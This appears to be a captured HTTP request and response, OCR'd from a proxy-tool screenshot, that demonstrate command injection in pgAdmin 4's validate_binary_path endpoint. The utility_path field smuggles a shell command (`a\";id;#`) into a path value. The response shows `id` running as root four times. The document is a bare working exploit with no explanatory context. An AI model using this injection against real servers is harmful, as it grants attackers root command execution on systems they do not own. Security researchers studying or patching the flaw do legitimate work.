 请求
美化 Raw Hex
\n
1 POST /misc/validate_binary_path HTTP/1.1
2 Host: 192.168.132.1:5050
3 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:124.0)
Gecko/20100101 Firefox/124.0
4 X-pgA-CSRFToken :
5 Accept :
application/json,text/html,application/xhtml+xml,application/xml;
q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language :
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
7 Accept-Encoding : gzip, deflate
8 Connection : close
9 Upgrade-Insecure-Requests : 1
10 Content-Type : application/json
11 Cookie : pga4_session =
12 Content-Length : 27
13
14 {
"utility_path" :"a\";id;#"
}
响应
美化 Raw Hex 页面渲染
\n
1 HTTP/1.1 200 OK
2 Server : Werkzeug/2.1.2 Python/3.10.14
3 Date : Tue, 09 Apr 2024 15:10:48 GMT
4 Cache-Control : no-cache, no-store, must-revalidate
5 Pragma : no-cache
6 Expires : 0
7 Content-Type : application/json
8 Content-Length : 600
9 Vary : Accept-Encoding
10 X-Frame-Options : SAMEORIGIN
11 Content-Security-Policy : default-src ws: http: data: blob:
'unsafe-inline' 'unsafe-eval';
12 X-Content-Type-Options : nosniff
13 X-XSS-Protection : 1; mode=block
14 Server : Python
15 Connection : close
16
17 {
"success" :1,
"errormsg" :"",
"info" :"",
"result" :null,
"data" :
"<b>pg_dump:</b> /bin/sh: 1: /usr/local/lib/python3.10/site-pac
kages/pgadmin4/a: not found\nu id=0(root) gid=0(root) groups=0(r
oot)<br/><b>pg_dumpall:</b> /bin/sh: 1: /usr/local/lib/python3.
10/site-packages/pgadmin4/a: not found\nuid=0(root) gid=0(root)
groups=0(root)<br/><b>pg_restore:</b> /bin/sh: 1: /usr/local/l
ib/python3.10/site-packages/pgadmin4/a: not found\nuid=0(root)
gid=0(root) groups=0(root)<br/><b>psql:</b> /bin/sh: 1: /usr/lo
cal/lib/python3.10/site-packages/pgadmin4/a: not found\nuid=0(r
oot) gid=0(root) groups=0(root)<br/>"
}